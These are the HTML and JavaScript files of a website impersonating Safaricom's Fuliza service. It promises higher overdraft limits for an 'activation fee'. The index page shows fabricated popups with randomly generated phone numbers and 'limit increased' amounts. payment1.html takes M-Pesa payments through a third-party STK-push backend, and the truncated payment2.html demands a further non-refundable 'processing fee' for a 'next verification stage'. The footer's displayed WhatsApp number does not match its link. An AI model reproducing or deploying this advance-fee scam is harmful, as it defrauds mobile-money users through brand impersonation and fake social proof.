
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Safaricom Fuliza Portal</title>
<link rel="stylesheet" href="style.css">
<style>
/* HERO SECTION */
.hero{
  background:white;
  text-align:center;
  padding:25px 15px;
  max-width:450px;
  margin:20px auto;
  border-radius:15px;
  box-shadow:0 4px 12px rgba(0,0,0,0.08);
}

.hero h1 {
  font-size:28px;
  color:#1fb141;
  margin-bottom:15px;
}

.hero p {
  color:#555;
  margin-bottom:40px;
}
.hero img{
  width:100%;
  max-width:300px;
  height:auto;
  display:block;
  margin:0 auto 20px auto;
  border-radius:20px;
}

.btn {
  background:#1fb141;
  color:white;
  padding:12px 30px;
  border-radius:30px;
  text-decoration:none;
  font-weight:bold;
  display:inline-block;
  font-size:18px;
  position: relative;
  transition: transform 0.2s ease;
}

/* Button shake animation */
@keyframes shakeButton {
  0% { transform: translateX(0); }
  20% { transform: translateX(-4px); }
  40% { transform: translateX(4px); }
  60% { transform: translateX(-4px); }
  80% { transform: translateX(4px); }
  100% { transform: translateX(0); }
}

.btn.shake {
  animation: shakeButton 1.2s infinite;
}

.btn:hover {
  background:#169c37;
  transform: scale(1.05);
}

/* Animated Hand */
.hand-wrapper {
  position: absolute;
  left: 50%;
  bottom: -50px;
  transform: translateX(-50%);
}

.hand {
  width:40px;
  height:40px;
  animation: bounceHand 1.2s infinite;
  transform-origin: bottom center;
}

@keyframes bounceHand {
  0%   { transform: translateY(0px) rotate(0deg); }
  25%  { transform: translateY(-8px) rotate(-5deg); }
  50%  { transform: translateY(-12px) rotate(5deg); }
  75%  { transform: translateY(-8px) rotate(-5deg); }
  100% { transform: translateY(0px) rotate(0deg); }
}

/* SERVICES CARD */
.card {
  background:white;
  margin:25px;
  padding:25px;
  border-radius:12px;
  box-shadow:0 4px 12px rgba(0,0,0,0.08);
  text-align:center;
}

.card h2 {
  color:#1fb141;
  margin-bottom:10px;
}

.card p {
  color:#555;
}

/* FOOTER */
.footer {
  background:#1fb141;
  color:white;
  padding:25px 20px;
  text-align:center;
  margin-top:40px;
  border-radius:10px 10px 0 0;
}

.footer a {
  color:white;
  margin:0 10px;
  text-decoration:underline;
  font-size:14px;
}

.footer p {
  margin-top:10px;
  font-size:14px;
  color:white;
}
/* TOP SLIDE NOTIFICATION */
#popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background: white;
  border-bottom: 3px solid #1fb141;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
  display: flex;
  align-items: center;
  padding: 12px;
  z-index: 9999;

  transform: translateY(-100%);
  transition: transform 0.5s ease;
}

#popup.show {
  transform: translateY(0);
}

.popup-avatar {
  width: 40px;
  height: 40px;
  background: #1fb141;
  color: white;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 12px;
  font-weight: bold;
}

.popup-content {
  font-size: 14px;
}

#popup-time {
  font-size: 12px;
  color: gray;
  }


/* TOP BAR BRAND */
.topbar {
  background:#1fb141;
  padding:20px;
  text-align:center;
  font-size:22px;
  color:white;
  font-weight:bold;
  border-radius:0 0 12px 12px;
}

@media(max-width:600px){
  .hero, .card {
    margin:15px;
    padding:20px;
  }
}
</style>
</head>

<body>

<!-- Top brand only -->
<header class="topbar">
  Safaricom Fuliza Increasement Portal
</header>

  <div id="popup">
  <div class="popup-avatar">A</div>
  <div class="popup-content">
    <div id="popup-text"></div>
    <div id="popup-time"></div>
  </div>
  </div>

<section class="hero">

  <img src="logo.png" alt="Fuliza Banner">

  <h1>Increase Your Fuliza Limit Online</h1>
  <p>Check balances, view limits, pay activation fees, and manage your services easily.</p>
  
  <!-- Button -->
  <a href="verify.html" class="btn shake">Increase Your Limit</a>
</section>

<section class="card">
  <h2>Discover Our Services</h2>
  <p>Access your account, pay fees, track transactions, and manage services anytime with convenience and security.</p>
</section>

<footer class="footer">
  <div>
    <a href="terms.html">Terms & Conditions</a> |
    <a href="privacy.html">Privacy Policy</a> |
    <a href="support.html">Support</a>
  </div>
  <p>© 2026 Safaricom Fuliza Portal. For assistance, contact us at <a href="https://wa.me/254108808451" target="_blank">WhatsApp +254 722 000 000</a></p>
</footer>
  <script>
const popup = document.getElementById("popup");
const text = document.getElementById("popup-text");
const timeEl = document.getElementById("popup-time");
const avatar = document.querySelector(".popup-avatar");

/* SAFARICOM PREFIXES ONLY */
const prefixes = ["070","071","072","074","079","076","079","011"];

/* GENERATE SAFARICOM NUMBER */
function randomPhone() {
  let prefix = prefixes[Math.floor(Math.random() * prefixes.length)];
  let middle = Math.floor(100000 + Math.random() * 900000); // 6 digits
  let last = Math.floor(10 + Math.random() * 90); // last 2 digits

  return prefix + middle.toString().slice(0,3) + "***" + last;
}

/* REALISTIC AMOUNT */
function randomAmount() {
  return Math.floor(Math.random() * 85000) + 8000;
}

/* REALISTIC TIME */
function randomTime() {
  const times = ["just now","30 secs ago","1 min ago","2 mins ago"];
  return times[Math.floor(Math.random() * times.length)];
}

/* RANDOM LETTER AVATAR */
function randomLetter() {
  const letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";
  return letters[Math.floor(Math.random() * letters.length)];
}

/* ACTION TEXTS */
const actions = [
  "boosted to",
  "limit increased to",
  "approved for",
  "updated to",
  "successfully raised to"
];

/* SHOW POPUP */
function showPopup() {
  const phone = randomPhone();
  const amount = randomAmount();
  const action = actions[Math.floor(Math.random() * actions.length)];

  text.innerText = `${phone} ${action} Ksh ${amount.toLocaleString()}`;
  timeEl.innerText = randomTime();
  avatar.innerText = randomLetter();

  popup.classList.add("show");

  // hide after 3.5s
  setTimeout(() => {
    popup.classList.remove("show");
  }, 3500);
}

/* LOOP WITH RANDOM DELAY */
function loop() {
  showPopup();
  setTimeout(loop, Math.random() * 3000 + 4000); // 4–7 sec
}

/* START */
loop();
  </script>

</body>
</html>
</file>

<file: faq.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Help</title>

<link rel="stylesheet" href="style.css">

</head>

<body>

<header class="topbar">

<div class="logo">Fuliza Portal</div>

<nav>
<a href="index.html">Home</a>
<a href="tariffs.html">Tariffs</a>
<a href="faq.html">Help</a>
</nav>

</header>


<div class="card">

<h2>Frequently Asked Questions</h2>


<div class="faq">

<button class="faq-question">
Who can access the service?
</button>

<div class="faq-answer">
Active users for more than 6 months.
</div>

</div>



<div class="faq">

<button class="faq-question">
How do I activate the service?
</button>

<div class="faq-answer">
Select your limit and pay the activation fee.
</div>

</div>



<div class="faq">

<button class="faq-question">
How many times can I access the service?
</button>

<div class="faq-answer">
You can access the service multiple times depending on your limit.
</div>

</div>

</div>


<footer>
© 2026 Safaricom Kenya
</footer>


<script src="main.js"></script>

</body>
</html>
</file>

<file: payment1.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Activate Your Fuliza Limit</title>
<style>
*{box-sizing:border-box;margin:0;padding:0;}
body{font-family:'Segoe UI',Arial,sans-serif;background:#f0f4f8;min-height:100vh;}

.top-bar{background:linear-gradient(135deg,#1fb141,#16903a);padding:14px;text-align:center;color:#fff;font-weight:700;font-size:18px;letter-spacing:.3px;box-shadow:0 2px 8px rgba(0,0,0,.15);}

.payment-box{max-width:430px;margin:50px auto 30px;background:#fff;padding:32px 28px;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);text-align:center;}
.payment-box h2{color:#1a1a2e;font-size:20px;margin-bottom:10px;}

.info-row{display:flex;justify-content:space-between;align-items:center;background:#f8fffe;border:1px solid #d4edda;border-radius:8px;padding:10px 14px;margin:6px 0;font-size:15px;color:#333;}
.info-row strong{color:#1fb141;}

.encourage{margin:16px 0 20px;font-size:13.5px;color:#666;line-height:1.6;}

.phone-wrap{display:flex;align-items:center;border:2px solid #ddd;border-radius:10px;overflow:hidden;margin-top:4px;transition:border-color .2s;}
.phone-wrap:focus-within{border-color:#1fb141;}
.phone-wrap.invalid{border-color:#e74c3c;}
.phone-wrap.valid{border-color:#1fb141;}
.phone-prefix{background:#e8f5e9;color:#1fb141;font-weight:700;font-size:16px;padding:13px 12px;border-right:2px solid #ddd;white-space:nowrap;user-select:none;}
.phone-input{flex:1;border:none;outline:none;padding:13px 12px;font-size:16px;color:#333;background:transparent;}
.phone-status{padding:0 12px;font-size:18px;}
.phone-hint{font-size:12px;color:#888;margin-top:5px;text-align:left;}

.pay-btn{margin-top:20px;width:100%;padding:15px;background:linear-gradient(135deg,#1fb141,#16903a);border:none;color:#fff;font-size:16px;font-weight:600;border-radius:30px;cursor:pointer;transition:transform .15s,box-shadow .15s;letter-spacing:.3px;}
.pay-btn:hover:not(:disabled){transform:translateY(-2px);box-shadow:0 6px 20px rgba(31,177,65,.4);}
.pay-btn:disabled{opacity:.6;cursor:not-allowed;transform:none;}

.spinner{margin-top:18px;display:none;flex-direction:column;align-items:center;gap:8px;}
.loader{border:4px solid #f3f3f3;border-top:4px solid #1fb141;border-radius:50%;width:34px;height:34px;animation:spin 1s linear infinite;}
@keyframes spin{to{transform:rotate(360deg);}}
.spinner-text{font-size:13px;color:#666;}

.status-msg{margin-top:14px;font-size:14px;font-weight:500;padding:10px 14px;border-radius:8px;display:none;}
.status-msg.info{background:#e8f5e9;color:#1a7a35;}
.status-msg.error{background:#fdecea;color:#c0392b;}

.overlay{position:fixed;inset:0;background:rgba(0,0,0,.55);backdrop-filter:blur(4px);z-index:1000;display:flex;align-items:flex-end;justify-content:center;opacity:0;pointer-events:none;transition:opacity .3s;}
.overlay.show{opacity:1;pointer-events:all;}

.popup{background:#fff;border-radius:22px 22px 0 0;width:100%;max-width:480px;padding:0 0 30px;transform:translateY(100%);transition:transform .4s cubic-bezier(.32,1.15,.6,1);box-shadow:0 -8px 40px rgba(0,0,0,.25);}
.overlay.show .popup{transform:translateY(0);}

.popup-header{border-radius:22px 22px 0 0;padding:28px 24px 22px;text-align:center;position:relative;}
.popup-header.success{background:linear-gradient(135deg,#1fb141,#16903a);}
.popup-header.failure{background:linear-gradient(135deg,#e74c3c,#c0392b);}
.popup-icon{width:64px;height:64px;border-radius:50%;background:rgba(255,255,255,.25);display:flex;align-items:center;justify-content:center;margin:0 auto 12px;font-size:30px;}
.popup-title{color:#fff;font-size:20px;font-weight:700;}
.popup-subtitle{color:rgba(255,255,255,.85);font-size:13.5px;margin-top:4px;}

.receipt-body{padding:20px 24px 0;}
.receipt-row{display:flex;justify-content:space-between;align-items:center;padding:10px 0;border-bottom:1px solid #f0f0f0;font-size:14px;}
.receipt-row:last-child{border-bottom:none;}
.receipt-label{color:#888;font-weight:500;}
.receipt-value{color:#1a1a2e;font-weight:600;text-align:right;max-width:60%;}

.purpose-note{margin:16px 24px 0;background:#f0fff4;border-left:4px solid #1fb141;border-radius:4px;padding:10px 14px;font-size:13px;color:#2d7a4a;line-height:1.5;}
.purpose-note.failure-note{background:#fff5f5;border-left-color:#e74c3c;color:#8b0000;}

.countdown-wrap{margin:20px 24px 0;text-align:center;}
.countdown-text{font-size:13.5px;color:#666;margin-bottom:8px;}
.countdown-text span{font-weight:700;color:#1fb141;font-size:16px;}
.progress-bar-bg{background:#e8f5e9;border-radius:100px;height:6px;overflow:hidden;}
.progress-bar-fill{background:linear-gradient(90deg,#1fb141,#16903a);height:100%;border-radius:100px;transition:width 1s linear;}

.popup-actions{display:flex;gap:12px;padding:20px 24px 0;}
.btn-proceed{flex:1;padding:14px;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s,box-shadow .15s;}
.btn-proceed:hover{transform:translateY(-2px);box-shadow:0 4px 14px rgba(31,177,65,.4);}
.btn-retry{flex:1;padding:14px;background:linear-gradient(135deg,#e74c3c,#c0392b);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s;}
.btn-retry:hover{transform:translateY(-2px);}

@media(max-width:480px){
  .payment-box{margin:20px 12px;padding:24px 18px;}
  .popup{border-radius:18px 18px 0 0;}
}
</style>
</head>
<body>

<header class="top-bar">Safaricom Fuliza Activation</header>

<div class="payment-box">
  <h2>Activate Your Fuliza Limit Now</h2>

  <p class="encourage">
    Pay your activation fee today to unlock your desired Fuliza limit instantly. Ensure uninterrupted transactions and enjoy seamless access to your funds.
  </p>

  <div class="info-row">Selected Limit: <strong id="limit">—</strong></div>
  <div class="info-row">Activation Fee: <strong id="fee">—</strong></div>

  <div style="margin-top:18px;text-align:left;">
    <label style="font-size:14px;font-weight:600;color:#444;">Safaricom Phone Number</label>
    <div class="phone-wrap" id="phoneWrap">
      <span class="phone-prefix">254</span>
      <input class="phone-input" type="tel" id="phone" placeholder="7XXXXXXXX" maxlength="9" inputmode="numeric" autocomplete="tel">
      <span class="phone-status" id="phoneStatus"></span>
    </div>
    <div class="phone-hint" id="phoneHint">Enter 9 digits after 254 — starts with 7 (07xx) or 1 (01xx)</div>
  </div>

  <button class="pay-btn" id="payBtn" onclick="payNow()">Pay Activation Fee Now</button>

  <div class="spinner" id="spinner">
    <div class="loader"></div>
    <div class="spinner-text" id="spinnerText">Sending STK Push to your phone…</div>
  </div>

  <div class="status-msg" id="statusMsg"></div>

  <p class="encourage" style="margin-top:22px;">
    Make sure to complete the payment to enjoy your increased Fuliza limit immediately. This small investment secures your ability to transact freely without delays.
  </p>
</div>

<!-- Success Popup -->
<div class="overlay" id="successOverlay">
  <div class="popup">
    <div class="popup-header success">
      <div class="popup-icon">✅</div>
      <div class="popup-title">Payment Successful!</div>
      <div class="popup-subtitle">Your Fuliza activation is confirmed</div>
    </div>
    <div class="receipt-body" id="receiptBody">
      <div class="receipt-row"><span class="receipt-label">Receipt No.</span><span class="receipt-value" id="rReceiptNo">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Amount Paid</span><span class="receipt-value" id="rAmount">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Phone</span><span class="receipt-value" id="rPhone">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Date &amp; Time</span><span class="receipt-value" id="rDate">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Status</span><span class="receipt-value" style="color:#1fb141;">Completed ✓</span></div>
    </div>
    <div class="purpose-note" id="rPurpose">Payment for: Fuliza Limit Activation</div>
    <div class="countdown-wrap">
      <div class="countdown-text">Redirecting to next step in <span id="countdownNum">10</span>s</div>
      <div class="progress-bar-bg"><div class="progress-bar-fill" id="progressFill" style="width:100%;"></div></div>
    </div>
    <div class="popup-actions">
      <button class="btn-proceed" onclick="goNext()">Proceed Now →</button>
    </div>
  </div>
</div>

<!-- Failure Popup -->
<div class="overlay" id="failureOverlay">
  <div class="popup">
    <div class="popup-header failure">
      <div class="popup-icon">❌</div>
      <div class="popup-title">Payment Failed</div>
      <div class="popup-subtitle" id="failureSubtitle">Your payment could not be completed</div>
    </div>
    <div class="purpose-note failure-note" id="failureReason">Please check your M-Pesa PIN and M-Pesa balance, then try again.</div>
    <div class="popup-actions">
      <button class="btn-retry" onclick="retryPayment()">↩ Try Again</button>
    </div>
  </div>
</div>
<script>
const BACKEND = "https://optimapay-stk-push.onrender.com";

const selectedAmount = localStorage.getItem("selectedAmount") || "—";
const activationFee  = localStorage.getItem("activationFee")  || "—";

document.getElementById("limit").innerText = "KSh " + selectedAmount;
document.getElementById("fee").innerText   = "KSh " + activationFee;

const phoneInput  = document.getElementById("phone");
const phoneWrap   = document.getElementById("phoneWrap");
const phoneStatus = document.getElementById("phoneStatus");
const phoneHint   = document.getElementById("phoneHint");

phoneInput.addEventListener("input", () => {
  phoneInput.value = phoneInput.value.replace(/\D/g, "").slice(0, 9);
  validatePhoneUI(phoneInput.value);
});

function validatePhoneUI(val) {

  if (val.length === 0) {
    phoneWrap.className = "phone-wrap";
    phoneStatus.innerText = "";
    phoneHint.innerText = "Enter 9 digits after 254 — starts with 7 (07xx) or 1 (01xx)";
    return false;
  }

  if (val.length < 9) {
    phoneWrap.className = "phone-wrap";
    phoneStatus.innerText = "";
    phoneHint.innerText = `${9 - val.length} more digits needed`;
    return false;
  }

  if (!val.startsWith("7") && !val.startsWith("1")) {
    phoneWrap.className = "phone-wrap invalid";
    phoneStatus.innerText = "✗";
    phoneStatus.style.color = "#e74c3c";
    phoneHint.style.color = "#e74c3c";
    phoneHint.innerText = "Number must start with 7 or 1";
    return false;
  }

  phoneWrap.className = "phone-wrap valid";
  phoneStatus.innerText = "✓";
  phoneStatus.style.color = "#1fb141";
  phoneHint.style.color = "#1fb141";
  phoneHint.innerText = "Valid Safaricom number";
  return true;
}

function showStatus(msg,type){
  const el=document.getElementById("statusMsg");
  el.innerText=msg;
  el.className="status-msg "+type;
  el.style.display="block";
}

function hideStatus(){
  document.getElementById("statusMsg").style.display="none";
}

function setSpinner(show,text){
  const s=document.getElementById("spinner");
  s.style.display=show?"flex":"none";
  if(text) document.getElementById("spinnerText").innerText=text;
}

function setPayBtn(disabled){
  document.getElementById("payBtn").disabled=disabled;
}

let redirectTimer=null;

async function payNow(){

  const digits = phoneInput.value.trim();

  if(!validatePhoneUI(digits)){
    showStatus("Enter a valid Safaricom number.","error");
    return;
  }

  const fullPhone = "254" + digits;
  const amount = Number(activationFee) || 0;

  if(amount <= 0){
    showStatus("Invalid activation fee.","error");
    return;
  }

  hideStatus();

  setSpinner(true,"Sending STK Push to your phone...");
  setPayBtn(true);

  try{

    const res = await fetch(`${BACKEND}/stk-push`,{
      method:"POST",
      headers:{
        "Content-Type":"application/json"
      },
      body:JSON.stringify({
        phone: fullPhone,
        amount: amount
      })
    });

    const data = await res.json();

    console.log("STK Response:", data);

    if(
      !data.checkout_request_id &&
      !data.CheckoutRequestID
    ){

      setSpinner(false);
      setPayBtn(false);

      showFailurePopup(
        data.message || "Failed to send STK Push"
      );

      return;
    }

    const checkoutId =
      data.checkout_request_id ||
      data.CheckoutRequestID;

    setSpinner(
      true,
      "Waiting for M-Pesa confirmation..."
    );

    showStatus(
      "Check your phone and enter your M-Pesa PIN.",
      "info"
    );

    startPaymentCheck(
      checkoutId,
      fullPhone,
      amount
    );

  }catch(err){

    console.error(err);

    setSpinner(false);
    setPayBtn(false);

    showFailurePopup(
      "Could not connect to payment server"
    );

  }

  }

function showSuccessPopup(receipt){

  document.getElementById("rReceiptNo").innerText=receipt.reference;
  document.getElementById("rAmount").innerText="KSh "+receipt.amount;
  document.getElementById("rPhone").innerText=receipt.phone;
  document.getElementById("rDate").innerText=new Date(receipt.timestamp).toLocaleString("en-KE");
  document.getElementById("rPurpose").innerText="Payment for: Fuliza Limit Activation";

  document.getElementById("successOverlay").classList.add("show");

  startCountdown(10);
}

function startCountdown(seconds){

  clearTimeout(redirectTimer);

  let remaining=seconds;

  document.getElementById("countdownNum").innerText=remaining;

  const tick=()=>{

    remaining--;

    document.getElementById("countdownNum").innerText=remaining;

    if(remaining<=0){
      goNext();
      return;
    }

    redirectTimer=setTimeout(tick,1000);

  };

  redirectTimer=setTimeout(tick,1000);
}

function goNext(){
  window.location.href="payment2.html";
}

function showFailurePopup(reason){
  document.getElementById("failureReason").innerText=reason;
  document.getElementById("failureOverlay").classList.add("show");
}

function retryPayment(){
  document.getElementById("failureOverlay").classList.remove("show");
}

function startPaymentCheck(checkoutId, phone, amount){

  let attempts = 0;

  const interval = setInterval(async () => {

    attempts++;

    if(attempts > 40){

      clearInterval(interval);

      setSpinner(false);
      setPayBtn(false);

      showFailurePopup(
        "Payment timeout. Please try again."
      );

      return;
    }

    try{

      const res = await fetch(
        `${BACKEND}/check-status`,
        {
          method:"POST",
          headers:{
            "Content-Type":"application/json"
          },
          body:JSON.stringify({
            checkout_request_id: checkoutId
          })
        }
      );

      const data = await res.json();

      console.log("Status:", data);

      if (
        data.status === "completed"
      ) {

        clearInterval(interval);

        setSpinner(false);
        setPayBtn(false);

        const receipt = {
          reference:
            data.transaction_code || checkoutId,
          amount: amount,
          phone: phone,
          timestamp: Date.now()
        };

        showSuccessPopup(receipt);

      }

      else if (
        data.status === "failed"
      ) {

        clearInterval(interval);

        setSpinner(false);
        setPayBtn(false);

        showFailurePopup(
          data.message ||
          "Payment cancelled or failed."
        );

      }

      else if (
        data.status === "pending"
      ) {

        console.log(
          "Waiting for customer to complete payment..."
        );

      }

    }catch(e){

      console.log(e);

    }

  },1500);

  }

</script>

</body>
  </html>
</file>

<file: payment2.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Transaction Processing Fee</title>
<style>
*{box-sizing:border-box;margin:0;padding:0;}
body{font-family:'Segoe UI',Arial,sans-serif;background:#f0f4f8;min-height:100vh;}

.top-bar{background:linear-gradient(135deg,#1fb141,#16903a);padding:14px;text-align:center;color:#fff;font-weight:700;font-size:18px;letter-spacing:.3px;box-shadow:0 2px 8px rgba(0,0,0,.15);}

.page-wrap{max-width:430px;margin:36px auto 30px;padding:0 12px;}

.step-badge{display:flex;align-items:center;gap:10px;margin-bottom:16px;}
.step-dot{width:28px;height:28px;border-radius:50%;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;font-size:13px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;}
.step-line{flex:1;height:2px;background:#d4edda;border-radius:2px;}
.step-label{font-size:12.5px;color:#888;white-space:nowrap;}

.invoice-card{background:#fff;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);overflow:hidden;margin-bottom:16px;}

.invoice-header{background:linear-gradient(135deg,#1fb141,#16903a);padding:22px 24px 18px;color:#fff;}
.invoice-header-top{display:flex;justify-content:space-between;align-items:flex-start;}
.invoice-title{font-size:16px;font-weight:700;letter-spacing:.2px;}
.invoice-tag{background:rgba(255,255,255,.2);font-size:11px;font-weight:600;padding:3px 10px;border-radius:20px;letter-spacing:.5px;}
.invoice-limit{margin-top:10px;font-size:13px;opacity:.85;}
.invoice-limit span{font-weight:700;opacity:1;}

.invoice-amount-row{display:flex;align-items:baseline;gap:6px;margin-top:18px;padding-top:16px;border-top:1px solid rgba(255,255,255,.25);}
.invoice-currency{font-size:20px;font-weight:700;opacity:.85;}
.invoice-amount{font-size:48px;font-weight:800;line-height:1;letter-spacing:-1px;}
.invoice-label{font-size:12px;opacity:.75;align-self:flex-end;padding-bottom:6px;}

.checklist{padding:18px 24px;}
.checklist-title{font-size:12px;color:#999;font-weight:600;text-transform:uppercase;letter-spacing:.6px;margin-bottom:12px;}
.check-item{display:flex;align-items:flex-start;gap:10px;margin-bottom:10px;}
.check-icon{width:20px;height:20px;border-radius:50%;background:#e8f5e9;color:#1fb141;font-size:11px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-top:1px;}
.check-text{font-size:13.5px;color:#444;line-height:1.45;}

.invoice-divider{height:1px;background:#f0f0f0;margin:0 24px;}

.pay-section{background:#fff;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);padding:24px;}

.pay-section-title{font-size:14px;font-weight:700;color:#1a1a2e;margin-bottom:4px;}
.pay-section-sub{font-size:12.5px;color:#888;margin-bottom:16px;}

.phone-wrap{display:flex;align-items:center;border:2px solid #ddd;border-radius:10px;overflow:hidden;transition:border-color .2s;}
.phone-wrap:focus-within{border-color:#1fb141;}
.phone-wrap.invalid{border-color:#e74c3c;}
.phone-wrap.valid{border-color:#1fb141;}
.phone-prefix{background:#e8f5e9;color:#1fb141;font-weight:700;font-size:16px;padding:13px 12px;border-right:2px solid #ddd;white-space:nowrap;user-select:none;}
.phone-input{flex:1;border:none;outline:none;padding:13px 12px;font-size:16px;color:#333;background:transparent;}
.phone-status{padding:0 12px;font-size:18px;}
.phone-hint{font-size:12px;color:#888;margin-top:5px;}

.pay-btn{margin-top:18px;width:100%;padding:15px;background:linear-gradient(135deg,#1fb141,#16903a);border:none;color:#fff;font-size:16px;font-weight:600;border-radius:30px;cursor:pointer;transition:transform .15s,box-shadow .15s;letter-spacing:.3px;}
.pay-btn:hover:not(:disabled){transform:translateY(-2px);box-shadow:0 6px 20px rgba(31,177,65,.4);}
.pay-btn:disabled{opacity:.6;cursor:not-allowed;transform:none;}

.spinner{margin-top:16px;display:none;flex-direction:column;align-items:center;gap:8px;}
.loader{border:4px solid #f3f3f3;border-top:4px solid #1fb141;border-radius:50%;width:34px;height:34px;animation:spin 1s linear infinite;}
@keyframes spin{to{transform:rotate(360deg);}}
.spinner-text{font-size:13px;color:#666;}

.status-msg{margin-top:14px;font-size:14px;font-weight:500;padding:10px 14px;border-radius:8px;display:none;}
.status-msg.info{background:#e8f5e9;color:#1a7a35;}
.status-msg.error{background:#fdecea;color:#c0392b;}

.secure-note{display:flex;align-items:center;justify-content:center;gap:6px;margin-top:16px;font-size:12px;color:#aaa;}

.overlay{position:fixed;inset:0;background:rgba(0,0,0,.55);backdrop-filter:blur(4px);z-index:1000;display:flex;align-items:flex-end;justify-content:center;opacity:0;pointer-events:none;transition:opacity .3s;}
.overlay.show{opacity:1;pointer-events:all;}

.popup{background:#fff;border-radius:22px 22px 0 0;width:100%;max-width:480px;padding:0 0 30px;transform:translateY(100%);transition:transform .4s cubic-bezier(.32,1.15,.6,1);box-shadow:0 -8px 40px rgba(0,0,0,.25);}
.overlay.show .popup{transform:translateY(0);}

.popup-header{border-radius:22px 22px 0 0;padding:28px 24px 22px;text-align:center;}
.popup-header.success{background:linear-gradient(135deg,#1fb141,#16903a);}
.popup-header.failure{background:linear-gradient(135deg,#e74c3c,#c0392b);}
.popup-icon{width:64px;height:64px;border-radius:50%;background:rgba(255,255,255,.25);display:flex;align-items:center;justify-content:center;margin:0 auto 12px;font-size:30px;}
.popup-title{color:#fff;font-size:20px;font-weight:700;}
.popup-subtitle{color:rgba(255,255,255,.85);font-size:13.5px;margin-top:4px;}

.receipt-body{padding:20px 24px 0;}
.receipt-row{display:flex;justify-content:space-between;align-items:center;padding:10px 0;border-bottom:1px solid #f0f0f0;font-size:14px;}
.receipt-row:last-child{border-bottom:none;}
.receipt-label{color:#888;font-weight:500;}
.receipt-value{color:#1a1a2e;font-weight:600;text-align:right;max-width:60%;}

.purpose-note{margin:16px 24px 0;background:#f0fff4;border-left:4px solid #1fb141;border-radius:4px;padding:10px 14px;font-size:13px;color:#2d7a4a;line-height:1.5;}
.purpose-note.failure-note{background:#fff5f5;border-left-color:#e74c3c;color:#8b0000;}

.countdown-wrap{margin:20px 24px 0;text-align:center;}
.countdown-text{font-size:13.5px;color:#666;margin-bottom:8px;}
.countdown-text span{font-weight:700;color:#1fb141;font-size:16px;}
.progress-bar-bg{background:#e8f5e9;border-radius:100px;height:6px;overflow:hidden;}
.progress-bar-fill{background:linear-gradient(90deg,#1fb141,#16903a);height:100%;border-radius:100px;transition:width 1s linear;}

.popup-actions{display:flex;gap:12px;padding:20px 24px 0;}
.btn-proceed{flex:1;padding:14px;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s,box-shadow .15s;}
.btn-proceed:hover{transform:translateY(-2px);box-shadow:0 4px 14px rgba(31,177,65,.4);}
.btn-retry{flex:1;padding:14px;background:linear-gradient(135deg,#e74c3c,#c0392b);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s;}
.btn-retry:hover{transform:translateY(-2px);}

@media(max-width:480px){
  .page-wrap{margin:20px auto;padding:0 10px;}
  .popup{border-radius:18px 18px 0 0;}
}
</style>
</head>
<body>

<header class="top-bar">Safaricom Fuliza Processing</header>

<div class="page-wrap">

  <div class="step-badge">
    <div class="step-dot">2</div>
    <div class="step-line"></div>
    <div class="step-label">Transaction Processing Fee</div>
  </div>

  <div class="invoice-card">
    <div class="invoice-header">
      <div class="invoice-header-top">
        <div class="invoice-title">Processing Fee Invoice</div>
        <div class="invoice-tag">STEP 2</div>
      </div>
      <div class="invoice-limit">Selected Fuliza Limit: <span>KSh <span id="limit">—</span></span></div>
      <div class="invoice-amount-row">
        <div class="invoice-currency">KSh</div>
        <div class="invoice-amount">590</div>
        <div class="invoice-label">Amount Due</div>
      </div>
    </div>

    <div class="checklist">
      <div class="checklist-title">What this fee covers</div>
      <div class="check-item">
        <div class="check-icon">✓</div>
        <div class="check-text">Finalizes your Fuliza limit upgrade to the selected amount</div>
      </div>
      <div class="check-item">
        <div class="check-icon">✓</div>
        <div class="check-text">Triggers automatic refresh of your Fuliza balance on our system</div>
      </div>
      <div class="check-item">
        <div class="check-icon">✓</div>
        <div class="check-text">Unlocks the next verification stage to complete the process</div>
      </div>
    </div>

    <div class="invoice-divider"></div>

    <div style="padding:14px 24px;font-size:12px;color:#aaa;text-align:center;">
      This invoice is generated once per upgrade request and is non-refundable.
    </div>
  </div>

  <div class="pay-section">
    <div class="pay-section-title">Pay via M-Pesa STK Push</div>
    <div class="pay-section-sub">A payment prompt will be sent directly to your phone.</div>

    <div class="phone-wrap" id="phoneWrap">
      <span class="phone-prefix">254</span>
      <input class="phone-input" type="tel" id="phone" placeholder="7XXXXXXXX" maxlength="9" inputmode="numeric" autocomplete="tel">
      <span class="phone-status" id="phoneStatus"></span>
    </div>
    <div class="phone-hint" id="phoneHint">Enter 9 digits after 254 — must start with 7 (e.g. 712345678)</div>

    <button class="pay-btn" id="payBtn" onclick="payNow()">Pay KSh 590 Now</button>

    <div class="spinner" id="spinner">
      <div class="loader"></div>
      <div class="spinner-text" id="spinnerText">Sending STK Push to your phone…</div>
    </div>

    <div class="status-msg" id="statusMsg"></div>

    <div class="secure-note">🔒 Secured by Safaricom M-Pesa</div>
  </div>

</div>

